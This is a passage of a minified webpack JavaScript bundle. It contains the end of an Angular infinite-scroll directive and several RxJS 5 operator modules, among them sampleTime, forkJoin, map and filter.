[data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);